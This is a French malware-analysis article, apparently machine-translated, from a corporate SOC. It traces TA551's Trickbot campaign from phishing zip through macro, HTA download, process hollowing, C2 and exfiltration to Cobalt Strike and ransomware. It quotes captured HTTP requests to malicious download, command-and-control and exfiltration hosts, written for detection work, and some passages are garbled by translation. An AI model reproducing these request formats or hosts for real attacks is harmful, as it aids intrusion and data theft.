De nos jours, nous n’avons plus affaire à des virus grossièrement assemblés, de type homebrew. Les logiciels malveillants sont une industrie, et les développeurs professionnels se retrouvent pour échanger, que ce soit en volant son code ou en collaborant délibérément. Les attaques sont multicouches de nos jours, avec diverses applications logicielles sophistiquées prenant en charge différentes tâches tout au long de la chaîne d’attaque, de la compromission initiale à l’exfiltration ou au cryptage ultime des données. Les outils spécifiques à chaque étape sont hautement spécialisés et peuvent souvent être loués en tant que service, y compris le support client et les modèles d’abonnement pour une utilisation (ab)professionnelle. De toute évidence, cela a largement augmenté à la fois la disponibilité et l’efficacité et l’impact potentiels des logiciels malveillants. Ça fait peur ?

Eh bien, c’est le cas, mais la professionnalisation apparente a aussi de bons côtés. L’un des facteurs est que certains modules réutilisés couramment trouvés dans les logiciels malveillants peuvent être utilisés pour identifier, suivre et analyser les logiciels d’attaque professionnels. En fin de compte, cela signifie qu’avec suffisamment d’expérience, des analystes qualifiés peuvent détecter et arrêter les logiciels malveillants sur leur élan, souvent avec peu ou pas de dégâts (si les attaquants franchissent les premières lignes de défense).

Voyons ce mécanisme en action alors que nous suivons un véritable analyste de CyberSOC enquêtant sur le cas du malware surnommé « Trickbot ».

Origines de Trickbot

Les CyberSOC d’Orange Cyberdefense suivent depuis un certain temps le malware spécifique nommé Trickbot. Il est communément attribué à un Threat Actor spécifique généralement connu sous le nom de Wizard Spider (Crowdstrike), UNC1778 (FireEye) ou Gold Blackburn (Secureworks).

Trickbot est un cheval de Troie populaire et modulaire initialement utilisé pour cibler le secteur bancaire, qui a également été utilisé pour compromettre des entreprises d’autres secteurs. Il délivre plusieurs types de charges utiles. Trickbot a progressivement évolué pour être utilisé comme Malware-as-a-Service (MaaS) par différents groupes d’attaque.

L’acteur de la menace derrière est connu pour agir rapidement, en utilisant l’outil de post-exploitation bien connu Cobalt Strike pour se déplacer latéralement sur l’infrastructure réseau de l’entreprise et déployer des ransomwares comme Ryuk ou Conti comme étape finale. Comme il est utilisé pour l’accès initial, être capable de détecter cette menace le plus rapidement possible est un élément clé du succès pour prévenir de nouvelles attaques.

Cette analyse des menaces se concentrera sur l’acteur menaçant nommé TA551 et son utilisation de Trickbot comme exemple. Je présenterai comment nous sommes en mesure d’effectuer une détection aux différentes étapes de la chaîne de destruction, en partant de l’infection initiale par des campagnes de malspam, en passant à la détection des outils utilisés par l’acteur de la menace lors de la compromission. Nous fournirons également des informations supplémentaires sur la façon dont l’auteur de la menace utilise ce malware et l’évolution qu’il a fallu.

1 — Accès initial

Depuis juin 2021, le groupe TA551 a commencé à livrer le malware Trickbot en utilisant un zip crypté. L’email prétexte imite une information importante pour diminuer la vigilance de l’utilisateur.

La pièce jointe comprend un fichier .zip qui comprend à nouveau un document. Le fichier zip utilise toujours le même nom que « request.zip » ou « info.zip », et le même nom pour le fichier du document.

NB : The Threat Actor a utilisé le même modus operandi avant/en parallèle à Trickbot pour délivrer d’autres malwares. Nous avons observé durant la même période, de juin 2021 à septembre 2021, l’utilisation de Bazarloader sur la charge utile d’accès initiale.

2 — Exécution



Lorsque l’utilisateur ouvre le document avec les macros activées, un fichier HTA est déposé sur le système et lancé à l’aide de cmd.exe. Le fichier HTA est utilisé pour télécharger la DLL Trickbot à partir d’un serveur distant.

Ce comportement est lié à TA551, nous pouvons l’identifier avec le motif « /bdfh/ » dans la requête GET.

OBTENIR /bdfh/M8v[..]VUb HTTP/1.1

Accepter: */*

Hébergeur : wilkinstransportss.com

Content-Type : application/octet-stream

NB : Les motifs liés au TA551 ont évolué avec le temps, depuis mi-août 2021, le motif a changé en « /bmdff/ ». La DLL est enregistrée en tant que fichier jpg pour masquer la véritable extension, et elle essaie d’être exécutée via regsvr32.exe. Ensuite, Trickbot sera injecté dans « wermgr.exe » en utilisant les techniques de Process Hollowing.

|

| Figure 1 – Exécution de Trickbot dans le bac à sable |

3 — Le recueil

Après la compromission initiale réussie du système, Trickbot peut collecter de nombreuses informations sur sa cible à l’aide d’exécutables Windows légitimes et identifier si le système est membre d’un domaine Active Directory.

De plus, pour cette collection, Trickbot analysera plus d’informations comme la version de Windows, l’adresse IP publique, l’utilisateur qui exécute Trickbot, et aussi si le système est derrière un pare-feu NAT.

Trickbot est également capable de collecter des informations sensibles comme des données bancaires ou des identifiants, et de les exfiltrer vers un serveur de commande et de contrôle dédié (C2).

4 — Commandement et contrôle

Lorsque le système est infecté, il peut contacter plusieurs types de Trickbot C2. Le C2 principal est celui avec lequel le système victime va communiquer, principalement pour obtenir de nouvelles instructions.

Toutes les requêtes adressées à un Trickbot C2 utilisent le format suivant :

« /

/ / / informations sur la commande>/ »

OBTENIR /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/0/Windows 10 x64/1108/XX.XX.XX.XX/38245433F0E3D5689F6EE84483106F4382CC920EAFAD512EAFAD

6571D97A519A2EF29/0bqjxzSOQUSLPRJMQSWKDHTHKEG/ HTTP/1.1

Connexion : Keep-Alive

Agent utilisateur : curl/7.74.0

Hôte : 202.165.47.106

Toutes les données collectées sont envoyées à un Exfiltration Trickbot C2 séparé à l’aide des méthodes de requête HTTP POST. Le format de requête reste le même, mais la commande « 90 » est spécifique à l’exfiltration de données, plus précisément aux données système collectées sur le système infecté.

POSTE /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/90/ HTTP/1.1

Connexion : Keep-Alive

Type de contenu : multipart/form-data ; frontière=——Lié

ary0F79C562

Agent utilisateur : Ghost

Hôte : 24.242.237.172:443

Attaques de suivi : Cobalt Strike, Ryuk, Conti

Frappe de cobalt[1] est un outil d’accès à distance commercial, complet et qui s’appelle un « logiciel de simulation d’adversaire conçu pour exécuter des attaques ciblées et émuler les actions post-exploitation d’acteurs de menace avancés ». Les capacités post-exploit interactives de Cobalt Strike couvrent toute la gamme des tactiques ATT&CK, toutes exécutées dans un seul système intégré.

Dans notre contexte, Trickbot utilise le processus détourné wermgr.exe pour charger une balise Cobalt Strike en mémoire.

Plusieurs opérateurs de rançongiciels sont également affiliés aux acteurs de la menace. Le but de Trickbot est d’effectuer l’accès initial précédant l’attaque réelle du ransomware. Conti et Ryuk sont les principaux ransomwares observés au stade final des infections Trickbot, mais de loin pas les seuls. Conti est un groupe qui exploite un modèle Ransomware-as-a-Service et est disponible pour plusieurs acteurs de menace affiliés. Ryuk, d’autre part, est un rançongiciel qui est directement lié à l’acteur menaçant derrière Trickbot.

Principaux enseignements

Les auteurs de menaces utilisent encore souvent des techniques de base pour accéder au réseau, comme les e-mails de phishing. Sensibiliser au phishing est certainement une première étape importante dans le renforcement de la cyber-résilience. Les meilleures attaques sont, après tout, celles qui ne commencent même jamais.

Bien sûr, il n’existe pas de protection préventive à l’épreuve des balles dans le cyber. Il est d’autant plus important d’avoir la capacité de détecter Trickbot à un stade précoce. Bien que la chaîne d’attaque puisse être interrompue à chaque étape du processus : plus elle est tardive, plus le risque de compromission totale et les dommages qui en résultent sont élevés. Trickbot est utilisé par différents acteurs de la menace, mais l’approche de détection reste la même sur la plupart de ses étapes spécifiques. Certains des indicateurs de compromis sont expliqués ici. Mais les logiciels malveillants reçoivent également des mises à jour.

Les analystes doivent rester vigilants. Le suivi et la surveillance d’un logiciel malveillant spécifique ou d’un acteur menaçant est essentiel pour suivre son évolution, son amélioration et se tenir au courant d’une détection efficace de la menace.

Ceci est une histoire des tranchées trouvées dans le Navigateur de sécurité. Vous y trouverez également d’autres analyses de logiciels malveillants et d’autres éléments intéressants, notamment des comptes rendus d’opérations d’intervention d’urgence et le point de vue d’un scientifique criminel sur la cyber-extorsion, ainsi que des tonnes de faits et de chiffres sur le paysage de la sécurité en général. Le rapport complet est disponible en téléchargement sur le site Orange Cyberdefense, alors n’hésitez pas à le consulter. Ça en vaut la peine!

[1] MITRE ATT&CK Frappe Cobalt : https://attack.mitre.org/software/S0154/

Cet article a été rédigé par Florian Goutinanalyste CyberSOC chez Orange Cyberdefense.